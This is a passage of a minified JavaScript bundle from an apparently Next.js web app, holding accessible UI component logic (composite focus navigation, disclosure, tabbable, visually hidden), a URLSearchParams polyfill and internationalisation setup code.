0!==O&&O,E=M.rtl,j=void 0!==E&&E,S=M.orientation,H=M.currentId,L=M.loop,P=void 0!==L&&L,I=M.wrap,A=void 0!==I&&I,T=M.shift,D=void 0!==T&&T,R=M.unstable_includesBaseElement,N=(0,r._)(M,["unstable_virtual","rtl","orientation","currentId","loop","wrap","shift","unstable_includesBaseElement"]),F=(0,f.C)(N),B=(0,i.useReducer)(function t(e,n){var i=e.unstable_virtual,a=e.rtl,o=e.orientation,s=e.items,f=e.groups,d=e.currentId,g=e.loop,w=e.wrap,k=e.pastIds,M=e.shift,O=e.unstable_moves,V=e.unstable_includesBaseElement,E=e.initialVirtual,j=e.initialRTL,S=e.initialOrientation,H=e.initialCurrentId,L=e.initialLoop,P=e.initialWrap,I=e.initialShift,A=e.hasSetCurrentId;switch(n.type){case"registerGroup":var T=n.group;if(0===f.length)return(0,r.a)((0,r.a)({},e),{},{groups:[T]});var D=p(f,T);return(0,r.a)((0,r.a)({},e),{},{groups:_(f,T,D)});case"unregisterGroup":var R=n.id,N=f.filter(function(t){return t.id!==R});if(N.length===f.length)return e;return(0,r.a)((0,r.a)({},e),{},{groups:N});case"registerItem":var F,B=n.item,z=f.find(function(t){var e;return null===(e=t.ref.current)||void 0===e?void 0:e.contains(B.ref.current)}),Z=(0,r.a)({groupId:null==z?void 0:z.id},B),W=p(s,Z),G=(0,r.a)((0,r.a)({},e),{},{items:_(s,Z,W)});if(!A&&!O&&void 0===H)return(0,r.a)((0,r.a)({},G),{},{currentId:null===(F=(0,u.f)(G.items))||void 0===F?void 0:F.id});return G;case"unregisterItem":var U=n.id,q=s.filter(function(t){return t.id!==U});if(q.length===s.length)return e;var $=k.filter(function(t){return t!==U}),K=(0,r.a)((0,r.a)({},e),{},{pastIds:$,items:q});if(d&&d===U){var Y=V?null:(0,u.g)((0,r.a)((0,r.a)({},K),{},{currentId:$[0]}));return(0,r.a)((0,r.a)({},K),{},{currentId:Y})}return K;case"move":var X=n.id;if(void 0===X)return e;var J=k.filter(function(t){return t!==d&&t!==X}),Q=d?[d].concat(J):J,tt=(0,r.a)((0,r.a)({},e),{},{pastIds:Q});if(null===X)return(0,r.a)((0,r.a)({},tt),{},{unstable_moves:O+1,currentId:(0,u.g)(tt,X)});var te=(0,c.f)(s,X);return(0,r.a)((0,r.a)({},tt),{},{unstable_moves:te?O+1:O,currentId:(0,u.g)(tt,null==te?void 0:te.id)});case"next":if(null==d)return t(e,(0,r.a)((0,r.a)({},n),{},{type:"first"}));var tn=a&&"vertical"!==o,tr=tn?(0,l.r)(s):s,ti=tr.find(function(t){return t.id===d});if(!ti)return t(e,(0,r.a)((0,r.a)({},n),{},{type:"first"}));var ta=!!ti.groupId,to=tr.indexOf(ti),ts=tr.slice(to+1),tl=C(ts,ti.groupId);if(n.allTheWay){var tu=(0,u.f)(tn?C(tr,ti.groupId):(0,l.r)(tl));return t(e,(0,r.a)((0,r.a)({},n),{},{type:"move",id:null==tu?void 0:tu.id}))}var tc=(tp=ta?o||"horizontal":o)&&y[tp],th=g&&g!==tc,tf=ta&&w&&w!==tc,td=n.hasNullItem||!ta&&th&&V;if(th){var tp,tg,tm,tv=(tm=(tg=tf&&!td?tr:C(tr,ti.groupId)).findIndex(function(t){return t.id===d}),[].concat(tg.slice(tm+1),td?[b]:[],tg.slice(0,tm))),tb=(0,u.f)(tv,d);return t(e,(0,r.a)((0,r.a)({},n),{},{type:"move",id:null==tb?void 0:tb.id}))}if(tf){var tC=(0,u.f)(td?tl:ts,d),ty=td?(null==tC?void 0:tC.id)||null:null==tC?void 0:tC.id;return t(e,(0,r.a)((0,r.a)({},n),{},{type:"move",id:ty}))}var t_=(0,u.f)(tl,d);if(!t_&&td)return t(e,(0,r.a)((0,r.a)({},n),{},{type:"move",id:null}));return t(e,(0,r.a)((0,r.a)({},n),{},{type:"move",id:null==t_?void 0:t_.id}));case"previous":var tx=!!f.length,tw=t((0,r.a)((0,r.a)({},e),{},{items:(0,l.r)(s)}),(0,r.a)((0,r.a)({},n),{},{type:"next",hasNullItem:!tx&&V}));return(0,r.a)((0,r.a)({},tw),{},{items:s});case"down":var tk=M&&!n.allTheWay,tM=m((0,l.f)(v((0,l.g)(s),d,tk))),tO=t((0,r.a)((0,r.a)({},e),{},{orientation:"vertical",items:tM}),(0,r.a)((0,r.a)({},n),{},{type:"next",hasNullItem:g&&"horizontal"!==g&&V}));return(0,r.a)((0,r.a)({},tO),{},{orientation:o,items:s});case"up":var tV=M&&!n.allTheWay,tE=m((0,l.r)((0,l.f)(v((0,l.g)(s),d,tV)))),tj=t((0,r.a)((0,r.a)({},e),{},{orientation:"vertical",items:tE}),(0,r.a)((0,r.a)({},n),{},{type:"next",hasNullItem:V}));return(0,r.a)((0,r.a)({},tj),{},{orientation:o,items:s});case"first":var tS=(0,u.f)(s);return t(e,(0,r.a)((0,r.a)({},n),{},{type:"move",id:null==tS?void 0:tS.id}));case"last":var tH=t((0,r.a)((0,r.a)({},e),{},{items:(0,l.r)(s)}),(0,r.a)((0,r.a)({},n),{},{type:"first"}));return(0,r.a)((0,r.a)({},tH),{},{items:s});case"sort":return(0,r.a)((0,r.a)({},e),{},{items:x(s),groups:x(f)});case"setVirtual":return(0,r.a)((0,r.a)({},e),{},{unstable_virtual:h(n.virtual,i)});case"setRTL":return(0,r.a)((0,r.a)({},e),{},{rtl:h(n.rtl,a)});case"setOrientation":return(0,r.a)((0,r.a)({},e),{},{orientation:h(n.orientation,o)});case"setCurrentId":var tL=(0,u.g)((0,r.a)((0,r.a)({},e),{},{currentId:h(n.currentId,d)}));return(0,r.a)((0,r.a)({},e),{},{currentId:tL,hasSetCurrentId:!0});case"setLoop":return(0,r.a)((0,r.a)({},e),{},{loop:h(n.loop,g)});case"setWrap":return(0,r.a)((0,r.a)({},e),{},{wrap:h(n.wrap,w)});case"setShift":return(0,r.a)((0,r.a)({},e),{},{shift:h(n.shift,M)});case"setIncludesBaseElement":return(0,r.a)((0,r.a)({},e),{},{unstable_includesBaseElement:h(n.includesBaseElement,V)});case"reset":return(0,r.a)((0,r.a)({},e),{},{unstable_virtual:E,rtl:j,orientation:S,currentId:(0,u.g)((0,r.a)((0,r.a)({},e),{},{currentId:H})),loop:L,wrap:P,shift:I,unstable_moves:0,pastIds:[]});case"setItems":return(0,r.a)((0,r.a)({},e),{},{items:n.items});default:throw Error()}},{unstable_virtual:V,rtl:j,orientation:S,items:[],groups:[],currentId:H,loop:P,wrap:A,shift:D,unstable_moves:0,pastIds:[],unstable_includesBaseElement:null!=R?R:null===H,initialVirtual:V,initialRTL:j,initialOrientation:S,initialCurrentId:H,initialLoop:P,initialWrap:A,initialShift:D}),z=B[0],Z=(z.pastIds,z.initialVirtual,z.initialRTL,z.initialOrientation,z.initialCurrentId,z.initialLoop,z.initialWrap,z.initialShift,z.hasSetCurrentId,(0,r._)(z,["pastIds","initialVirtual","initialRTL","initialOrientation","initialCurrentId","initialLoop","initialWrap","initialShift","hasSetCurrentId"])),W=B[1],G=(0,i.useState)(!1),U=G[0],q=G[1],$=(g=(0,i.useRef)(!1),(0,a.Y)(function(){return function(){g.current=!0}},[]),g),K=(0,i.useCallback)(function(t){return W({type:"setItems",items:t})},[]);return e=Z.items,n=K,"function"==typeof IntersectionObserver?(d=(0,i.useRef)([]),(0,i.useEffect)(function(){for(var t,i=function(t){for(var e,n=t[0],r=t.slice(1),i=null==n?void 0:null===(e=n.ref.current)||void 0===e?void 0:e.parentElement;i;){var a=function(){var t=i;if(r.every(function(e){return t.contains(e.ref.current)}))return{v:i};i=i.parentElement}();if("object"==typeof a)return a.v}return(0,s.M)(i).body}(e),a=new IntersectionObserver(function(){d.current.length&&w(e,n),d.current=e},{root:i}),o=(0,r.b)(e);!(t=o()).done;){var l=t.value;l.ref.current&&a.observe(l.ref.current)}return function(){a.disconnect()}},[e])):(0,i.useEffect)(function(){var t=setTimeout(function(){return w(e,n)},250);return function(){return clearTimeout(t)}}),(0,r.a)((0,r.a)((0,r.a)({},F),Z),{},{unstable_hasActiveWidget:U,unstable_setHasActiveWidget:q,registerItem:k(function(t){$.current||W({type:"registerItem",item:t})}),unregisterItem:k(function(t){$.current||W({type:"unregisterItem",id:t})}),registerGroup:k(function(t){$.current||W({type:"registerGroup",group:t})}),unregisterGroup:k(function(t){$.current||W({type:"unregisterGroup",id:t})}),move:k(function(t){return W({type:"move",id:t})}),next:k(function(t){return W({type:"next",allTheWay:t})}),previous:k(function(t){return W({type:"previous",allTheWay:t})}),up:k(function(t){return W({type:"up",allTheWay:t})}),down:k(function(t){return W({type:"down",allTheWay:t})}),first:k(function(){return W({type:"first"})}),last:k(function(){return W({type:"last"})}),sort:k(function(){return W({type:"sort"})}),unstable_setVirtual:k(function(t){return W({type:"setVirtual",virtual:t})}),setRTL:k(function(t){return W({type:"setRTL",rtl:t})}),setOrientation:k(function(t){return W({type:"setOrientation",orientation:t})}),setCurrentId:k(function(t){return W({type:"setCurrentId",currentId:t})}),setLoop:k(function(t){return W({type:"setLoop",loop:t})}),setWrap:k(function(t){return W({type:"setWrap",wrap:t})}),setShift:k(function(t){return W({type:"setShift",shift:t})}),unstable_setIncludesBaseElement:k(function(t){return W({type:"setIncludesBaseElement",includesBaseElement:t})}),reset:k(function(){return W({type:"reset"})})})}},5539:function(t,e,n){"use strict";n.d(e,{f:function(){return h}});var r=n(5812),i=n(6126),a=n(5500),o=n(5087),s=n(9043),l=n(1111),u=n(3914),c=n(1438),h=(0,a.B)({name:"DisclosureContent",compose:u.q,keys:c.a,useProps:function(t,e){var n=e.onTransitionEnd,i=e.onAnimationEnd,a=e.style,u=(0,r._)(e,["onTransitionEnd","onAnimationEnd","style"]),c=t.animated&&t.animating,h=(0,o.useState)(null),f=h[0],d=h[1],p=!t.visible&&!c,g=p?(0,r.a)({display:"none"},a):a,m=(0,s.c)(n),v=(0,s.c)(i),b=(0,o.useRef)(0);(0,o.useEffect)(function(){if(t.animated)return b.current=window.requestAnimationFrame(function(){b.current=window.requestAnimationFrame(function(){t.visible?d("enter"):c?d("leave"):d(null)})}),function(){return window.cancelAnimationFrame(b.current)}},[t.animated,t.visible,c]);var C=(0,o.useCallback)(function(e){if((0,l.U)(e)&&c&&!0===t.animated){var n;null===(n=t.stopAnimation)||void 0===n||n.call(t)}},[t.animated,c,t.stopAnimation]),y=(0,o.useCallback)(function(t){var e;null===(e=m.current)||void 0===e||e.call(m,t),C(t)},[C]),_=(0,o.useCallback)(function(t){var e;null===(e=v.current)||void 0===e||e.call(v,t),C(t)},[C]);return(0,r.a)({id:t.baseId,"data-enter":"enter"===f?"":void 0,"data-leave":"leave"===f?"":void 0,onTransitionEnd:y,onAnimationEnd:_,hidden:p,style:g},u)}});(0,i.L)({as:"div",useHook:h})},4987:function(t,e,n){"use strict";n.d(e,{i:function(){return u}});var r=n(5812),i=n(6126),a=n(5500),o=n(5087),s=n(7682),l=[].concat(["baseId","unstable_idCountRef","setBaseId"],["id"]),u=(0,a.B)({keys:l,useOptions:function(t,e){var n=(0,o.useContext)(s.U),i=(0,o.useState)(function(){return t.unstable_idCountRef?(t.unstable_idCountRef.current+=1,"-"+t.unstable_idCountRef.current):t.baseId?"-"+n(""):""})[0],a=(0,o.useMemo)(function(){return t.baseId||n()},[t.baseId,n]),l=e.id||t.id||""+a+i;return(0,r.a)((0,r.a)({},t),{},{id:l})},useProps:function(t,e){return(0,r.a)({id:t.id},e)}});(0,i.L)({as:"div",useHook:u})},7682:function(t,e,n){"use strict";n.d(e,{U:function(){return i},s:function(){return a}});var r=n(5087),i=(0,r.createContext)(function(t){return void 0===t&&(t="id"),(t?t+"-":"")+Math.random().toString(32).substr(2,6)});function a(t){var e=t.children,n=t.prefix,a=void 0===n?"id":n,o=(0,r.useRef)(0),s=(0,r.useCallback)(function(t){return void 0===t&&(t=a),(t?t+"-":"")+ ++o.current},[a]);return(0,r.createElement)(i.Provider,{value:s},e)}},5220:function(t,e,n){"use strict";n.d(e,{C:function(){return o}});var r=n(5087),i=n(2433),a=n(7682);function o(t){void 0===t&&(t={});var e=(0,i.T)(t).baseId,n=(0,r.useContext)(a.U),o=(0,r.useRef)(0),s=(0,r.useState)(function(){return e||n()});return{baseId:s[0],setBaseId:s[1],unstable_idCountRef:o}}},3914:function(t,e,n){"use strict";n.d(e,{q:function(){return s}});var r=n(5812),i=n(6126),a=n(5500),o=n(4628),s=(0,a.B)({name:"Role",keys:["unstable_system"],propsAreEqual:function(t,e){var n=t.unstable_system,i=(0,r._)(t,["unstable_system"]),a=e.unstable_system,s=(0,r._)(e,["unstable_system"]);return!!(n===a||(0,o.w)(n,a))&&(0,o.w)(i,s)}});(0,i.L)({as:"div",useHook:s})},9445:function(t,e,n){"use strict";n.d(e,{u:function(){return C}});var r=n(5812),i=n(6126),a=n(5500),o=n(5087),s=n(6533),l=n(8331);n(4178);var u=n(9043),c=n(8402),h=n(9673),f=n(5855),d=n(8818),p=n(1789),g=n(3914),m=(0,d.N)("Mac")&&!(0,d.N)("Chrome")&&((0,d.N)("Safari")||(0,d.N)("Firefox"));function v(t){!(0,h.B)(t)&&(0,p.EB)(t)&&t.focus()}function b(t,e){return(0,o.useCallback)(function(n){var r;null===(r=t.current)||void 0===r||r.call(t,n),!n.defaultPrevented&&e&&(n.stopPropagation(),n.preventDefault())},[t,e])}var C=(0,a.B)({name:"Tabbable",compose:g.q,keys:["disabled","focusable"],useOptions:function(t,e){var n=e.disabled;return(0,r.a)({disabled:n},t)},useProps:function(t,e){var n=e.ref,i=e.tabIndex,a=e.onClickCapture,h=e.onMouseDownCapture,d=e.onMouseDown,p=e.onKeyPressCapture,g=e.style,C=(0,r._)(e,["ref","tabIndex","onClickCapture","onMouseDownCapture","onMouseDown","onKeyPressCapture","style"]),y=(0,o.useRef)(null),_=(0,u.c)(a),x=(0,u.c)(h),w=(0,u.c)(d),k=(0,u.c)(p),M=!!t.disabled&&!t.focusable,O=(0,o.useState)(!0),V=O[0],E=O[1],j=(0,o.useState)(!0),S=j[0],H=j[1],L=t.disabled?(0,r.a)({pointerEvents:"none"},g):g;(0,c.Y)(function(){var t=y.current;t&&(["BUTTON","INPUT","SELECT","TEXTAREA","A"].includes(t.tagName)||E(!1),["BUTTON","INPUT","SELECT","TEXTAREA"].includes(t.tagName)||H(!1))},[]);var P=b(_,t.disabled),I=b(x,t.disabled),A=b(k,t.disabled),T=(0,o.useCallback)(function(t){null===(e=w.current)||void 0===e||e.call(w,t);var e,n=t.currentTarget;if(!(t.defaultPrevented||!m||(0,f.K)(t))&&(0,l.i)(n)){var r=requestAnimationFrame(function(){n.removeEventListener("mouseup",i,!0),v(n)}),i=function(){cancelAnimationFrame(r),v(n)};n.addEventListener("mouseup",i,{once:!0,capture:!0})}},[]);return(0,r.a)({ref:(0,s.c)(y,n),style:L,tabIndex:M?V&&!S?-1:void 0:V?i:i||0,disabled:!!M&&!!S||void 0,"aria-disabled":!!t.disabled||void 0,onClickCapture:P,onMouseDownCapture:I,onMouseDown:T,onKeyPressCapture:A},C)}});(0,i.L)({as:"div",useHook:C})},197:function(t,e,n){"use strict";n.d(e,{T:function(){return l}});var r=n(5812),i=n(6126),a=n(5500),o=n(3914),s=(0,a.B)({name:"VisuallyHidden",compose:o.q,keys:[],useProps:function(t,e){var n=e.style,i=(0,r._)(e,["style"]);return(0,r.a)({style:(0,r.a)({border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},n)},i)}}),l=(0,i.L)({as:"span",memo:!0,useHook:s})},2682:function(t,e,n){"use strict";n.d(e,{C:function(){return r},b:function(){return i}});var r=["baseId","unstable_idCountRef","setBaseId","unstable_virtual","rtl","orientation","items","groups","currentId","loop","wrap","shift","unstable_moves","unstable_hasActiveWidget","unstable_includesBaseElement","registerItem","unregisterItem","registerGroup","unregisterGroup","move","next","previous","up","down","first","last","sort","unstable_setVirtual","setRTL","setOrientation","setCurrentId","setLoop","setWrap","setShift","reset","unstable_setIncludesBaseElement","unstable_setHasActiveWidget"],i=r},1438:function(t,e,n){"use strict";n.d(e,{D:function(){return r},a:function(){return i}});var r=["baseId","unstable_idCountRef","visible","animated","animating","setBaseId","show","hide","toggle","setVisible","setAnimated","stopAnimation"],i=r},5812:function(t,e,n){"use strict";function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach(function(e){var r,i;r=t,i=n[e],e in r?Object.defineProperty(r,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[e]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function a(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=t[Symbol.iterator]()).next.bind(n)}n.d(e,{_:function(){return a},a:function(){return i},b:function(){return s}})},1253:function(t,e,n){"use strict";function r(t,e){if(e)return null==t?void 0:t.find(function(t){return t.id===e&&!t.disabled})}n.d(e,{f:function(){return r}})},2038:function(t,e,n){"use strict";function r(t,e){return e?t.find(function(t){return!t.disabled&&t.id!==e}):t.find(function(t){return!t.disabled})}function i(t,e){var n;return e||null===e?e:t.currentId||null===t.currentId?t.currentId:null===(n=r(t.items||[]))||void 0===n?void 0:n.id}n.d(e,{f:function(){return r},g:function(){return i}})},9843:function(t,e,n){"use strict";n.d(e,{f:function(){return a},g:function(){return i},r:function(){return o}});var r=n(5812);function i(t){for(var e,n=[[]],i=(0,r.b)(t);!(e=i()).done;)!function(){var t=e.value,r=n.find(function(e){return!e[0]||e[0].groupId===t.groupId});r?r.push(t):n.push([t])}();return n}function a(t){for(var e,n=[],i=(0,r.b)(t);!(e=i()).done;){var a=e.value;n.push.apply(n,a)}return n}function o(t){return t.slice().reverse()}},6069:function(t,e,n){"use strict";function r(t){t.userFocus=!0,t.focus(),t.userFocus=!1}function i(t){return!!t.userFocus}function a(t,e){t.userFocus=e}n.d(e,{h:function(){return i},s:function(){return a},u:function(){return r}})},8156:function(t,e,n){!function(t){"use strict";var e,n,r=function(){try{if(t.URLSearchParams&&"bar"===new t.URLSearchParams("foo=bar").get("foo"))return t.URLSearchParams}catch(e){}return null}(),i=r&&"a=1"===new r({a:1}).toString(),a=r&&"+"===new r("s=%2B").get("s"),o=r&&"size"in r.prototype,s="__URLSearchParams__",l=!r||((e=new r).append("s"," &"),"s=+%26"===e.toString()),u=d.prototype,c=!!(t.Symbol&&t.Symbol.iterator);if(!r||!i||!a||!l||!o){u.append=function(t,e){b(this[s],t,e)},u.delete=function(t){delete this[s][t]},u.get=function(t){var e=this[s];return this.has(t)?e[t][0]:null},u.getAll=function(t){var e=this[s];return this.has(t)?e[t].slice(0):[]},u.has=function(t){return y(this[s],t)},u.set=function(t,e){this[s][t]=[""+e]},u.toString=function(){var t,e,n,r,i=this[s],a=[];for(e in i)for(t=0,n=p(e),r=i[e];t<r.length;t++)a.push(n+"="+p(r[t]));return a.join("&")};var h=t.Proxy&&r&&(!a||!l||!i||!o);h?(n=new Proxy(r,{construct:function(t,e){return new t(new d(e[0]).toString())}})).toString=Function.prototype.toString.bind(d):n=d,Object.defineProperty(t,"URLSearchParams",{value:n});var f=t.URLSearchParams.prototype;f.polyfill=!0,!h&&t.Symbol&&(f[t.Symbol.toStringTag]="URLSearchParams"),"forEach"in f||(f.forEach=function(t,e){var n=v(this.toString());Object.getOwnPropertyNames(n).forEach(function(r){n[r].forEach(function(n){t.call(e,n,r,this)},this)},this)}),"sort"in f||(f.sort=function(){var t,e,n,r=v(this.toString()),i=[];for(t in r)i.push(t);for(i.sort(),e=0;e<i.length;e++)this.delete(i[e]);for(e=0;e<i.length;e++){var a=i[e],o=r[a];for(n=0;n<o.length;n++)this.append(a,o[n])}}),"keys"in f||(f.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),m(t)}),"values"in f||(f.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),m(t)}),"entries"in f||(f.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),m(t)}),c&&(f[t.Symbol.iterator]=f[t.Symbol.iterator]||f.entries),"size"in f||Object.defineProperty(f,"size",{get:function(){var t=v(this.toString());if(f===this)throw TypeError("Illegal invocation at URLSearchParams.invokeGetter");return Object.keys(t).reduce(function(e,n){return e+t[n].length},0)}})}function d(t){((t=t||"")instanceof URLSearchParams||t instanceof d)&&(t=t.toString()),this[s]=v(t)}function p(t){var e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'\(\)~]|%20|%00/g,function(t){return e[t]})}function g(t){return t.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/ig,function(t){return decodeURIComponent(t)})}function m(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return c&&(n[t.Symbol.iterator]=function(){return n}),n}function v(t){var e={};if("object"==typeof t){if(C(t))for(var n=0;n<t.length;n++){var r=t[n];if(C(r)&&2===r.length)b(e,r[0],r[1]);else throw TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements")}else for(var i in t)t.hasOwnProperty(i)&&b(e,i,t[i])}else{0===t.indexOf("?")&&(t=t.slice(1));for(var a=t.split("&"),o=0;o<a.length;o++){var s=a[o],l=s.indexOf("=");-1<l?b(e,g(s.slice(0,l)),g(s.slice(l+1))):s&&b(e,g(s),"")}}return e}function b(t,e,n){var r="string"==typeof n?n:null!=n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);y(t,e)?t[e].push(r):t[e]=[r]}function C(t){return!!t&&"[object Array]"===Object.prototype.toString.call(t)}function y(t,e){return Object.prototype.hasOwnProperty.call(t,e)}}(void 0!==n.g?n.g:"undefined"!=typeof window?window:this)},6570:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(6775)}])},1594:function(t,e,n){"use strict";let r=n(6446);r.defaultLoader="(l, n) => import(`/locales/${l}/${n}.json`).then(m => m.default)";let i=["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","zh","co","hr","cs","da","nl","et","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","he","hi","hmn","hu","ig","id","ga","it","ja","jv","kn","kk","km","rw","ko","ku","ky","lo","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ny","or","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tl","tg","ta","tt","te","th","tr","tk","uk","ur","ug","uz","vi","cy","xh","yi","yo","zu"],a=["is","en"];t.exports={locales:[...a,...i],googleLocales:i,rootLocales:a,defaultLocale:"en",localeDetection:!1,logBuild:!1,pages:{"*":["common"]}}},6775:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return is}});var r,i,a,o,s,l,u,c,h,f,d,p,g,m,v,b,C,y,_,x,w,k,M,O,V,E,j,S,H,L,P,I,A,T,D,R,N,F,B,z,Z,W,G,U,q,$,K,Y,X,J,Q,tt,te,tn,tr,ti,ta,to,ts,tl,tu,tc,th,tf,td,tp,tg,tm,tv,tb,tC,ty,t_,tx,tw,tk,tM,tO,tV,tE,tj,tS,tH,tL,tP=n(1018),tI=n(1594),tA=n.n(tI),tT=n(5087),tD=n(1245),tR=n(4014),tN=function(){return(tN=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)};function tF(t,e,n,r){void 0===e&&(e=""),void 0===r&&(r={returnObjects:!1});var i=(n||{}).keySeparator,a=void 0===i?".":i,o=a?e.split(a):[e];if(e===a&&r.returnObjects)return t;var s=o.reduce(function(t,e){if("string"==typeof t)return{};var n=t[e];return n||("string"==typeof n?n:{})},t);if("string"==typeof s||s instanceof Object&&r.returnObjects)return s}function tB(t){var e=t.text,n=t.query,r=t.config,i=t.lang;if(!e||!n)return e||"";var a=function(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")},o=r.interpolation||{},s=o.format,l=void 0===s?null:s,u=o.prefix,c=void 0===u?"{{":u,h=o.suffix,f=void 0===h?"}}":h,d=""===f?"":"(?:[\\s,]+([\\w-]*))?\\s*".concat(a(f));return Object.keys(n).reduce(function(t,e){if("string"!=typeof t)return t;var r=RegExp("".concat(a(c),"\\s*").concat(e).concat(d),"gm");return t.replace(r,function(t,r){return r&&l?l(n[e],r,i):n[e]})},e)}function tz(t){t.namespace,t.i18nKey}var tZ=n(7504),tW=function(){return(tW=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},tG=(0,tT.createContext)({ns:{},config:{}});function tU(t){var e,n,r,i,a,o,s,l,u,c,h=t.lang,f=t.namespaces,d=t.children,p=t.config,g=(0,tZ.Z)().lang,m=(0,tD.useRouter)()||{},v=m.locale,b=m.defaultLocale,C=(0,tT.useContext)(tG),y=tW(tW(tW({},"undefined"==typeof window?{}:(null===(n=null===(e=window.__NEXT_DATA__)||void 0===e?void 0:e.props)||void 0===n?void 0:n.__namespaces)||{}),C.ns),void 0===f?{}:f),_=h||g||v||b||"",x=tW(tW({},C.config),void 0===p?{}:p),w=(x.localesToIgnore||["default"]).includes(_),k=(i=(r={config:x,allNamespaces:y,pluralRules:new Intl.PluralRules(w?void 0:_),lang:_}).config,a=r.allNamespaces,o=r.pluralRules,s=r.lang,u=void 0===(l=i.logger)?tz:l,c=function(t,e,n){void 0===t&&(t="");var r,l=Array.isArray(t)?t[0]:t,h=i.nsSeparator,f=i.loggerEnvironment,d=void 0===f?"browser":f,p=function(t,e){if(!e)return{i18nKey:t};var n=t.indexOf(e);return n<0?{i18nKey:t}:{namespace:t.slice(0,n),i18nKey:t.slice(n+e.length)}}(l,void 0===h?":":h),g=p.i18nKey,m=p.namespace,v=void 0===m?null!==(r=null==n?void 0:n.ns)&&void 0!==r?r:i.defaultNS:m,b=v&&a[v]||{},C=function(t,e,n,r,i){if(!i||"number"!=typeof i.count)return n;var a="".concat(n,"_").concat(i.count);if(void 0!==tF(e,a,r))return a;var o="".concat(n,"_").concat(t.select(i.count));if(void 0!==tF(e,o,r))return o;var s="".concat(n,".").concat(i.count);if(void 0!==tF(e,s,r))return s;var l="".concat(n,".").concat(t.select(i.count));return void 0!==tF(e,l,r)?l:n}(o,b,g,i,e),y=tF(b,C,i,n),_=void 0===y||"object"==typeof y&&!Object.keys(y).length,x="string"==typeof(null==n?void 0:n.fallback)?[n.fallback]:(null==n?void 0:n.fallback)||[];if(_&&("both"===d||d===("undefined"==typeof window?"node":"browser"))&&u({namespace:v,i18nKey:g}),_&&Array.isArray(x)&&x.length){var w=x[0],k=x.slice(1);if("string"==typeof w)return c(w,e,tN(tN({},n),{fallback:k}))}return _&&(null==n?void 0:n.default)&&(null==x?void 0:x.length)==0?tB({text:null==n?void 0:n.default,query:e,config:i,lang:s}):_?l:y instanceof Object?function t(e){var n=e.obj,r=e.query,i=e.config,a=e.lang;return r&&0!==Object.keys(r).length&&Object.keys(n).forEach(function(e){n[e]instanceof Object&&t({obj:n[e],query:r,config:i,lang:a}),"string"==typeof n[e]&&(n[e]=tB({text:n[e],query:r,config:i,lang:a}))}),n}({obj:y,query:e,config:i,lang:s}):tB({text:y,query:e,config:i,lang:s})});return tT.createElement(tR.Z.Provider,{value:{lang:_,t:k}},tT.createElement(tG.Provider,{value:{ns:y,config:x}},d))}var tq=function(t,e,n,r){return new(n||(n=Promise))(function(i,a){function o(t){try{l(r.next(t))}catch(e){a(e)}}function s(t){try{l(r.throw(t))}catch(e){a(e)}}function l(t){var e;t.done?i(t.value):((e=t.value)instanceof n?e:new n(function(t){t(e)})).then(o,s)}l((r=r.apply(t,e||[])).next())})},t$=function(t,e){var n,r,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(a){return function(s){return function(a){if(n)throw TypeError("Generator is already executing.");for(;o;)try{if(n=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return 